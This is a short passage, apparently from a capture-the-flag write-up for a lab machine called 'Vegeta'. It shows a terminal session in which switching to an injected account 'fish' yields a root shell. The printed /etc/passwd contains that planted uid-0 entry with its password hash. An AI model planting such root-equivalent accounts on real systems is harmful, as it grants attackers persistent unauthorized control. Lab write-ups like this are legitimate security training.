 trunks@Vegeta:/tmp$ su fish
Password:
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
trunks:x:0:0:trunks,,,:/root:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
fish:$6$fish$EUCQGP20kPd.UYFa859NNkdLaULqL5KpC/YebPBNbRNsiNNa1FeRquMK6ep61gAWqHenuPdMuyBmGR18krTez/:0:0:/root:/bin/bash
#